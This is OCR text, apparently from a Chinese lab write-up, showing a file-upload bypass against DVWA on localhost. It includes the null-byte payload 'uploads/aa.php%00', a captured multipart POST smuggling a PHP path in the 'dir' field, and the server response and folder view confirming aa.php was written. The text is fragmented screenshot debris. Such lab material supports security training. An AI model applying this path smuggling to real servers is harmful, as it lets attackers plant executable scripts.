 以通过修改path的值来构造paylod: uploads/aa.php%00
Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /dvwa/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 38504
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1XVYRiy9cn4ccP2H
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/upload.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary1XVYRiy9cn4ccP2H
Content-Disposition: form-data; name="dir"
uploads/aa.php
------WebKitFormBoundary1XVYRiy9cn4ccP2H
Content-Disposition: form-data; name="file"; filename="5.jpg"
Content-Type: image/jpeg
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 30 Apr 2018 14:55:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 231
Connection: close
Content-Type: text/html
Upload: 5.jpg<br />Type: image/jpeg<br />Size: 37.1171875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\php1EC2.tmp<br />Upload Path:uploads/aa.php <br />Stored in:
uploads/aa.php 26c8dc32fd120586e2266486dfd6deaf.jpg
图片工具
D:\phpStudy\WWW\dvwa\uploads
文件
主页
共享
查看
管理
此电脑 > 系统 (D:) > phpStudy > WWW > dvwa > uploads
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
aa.php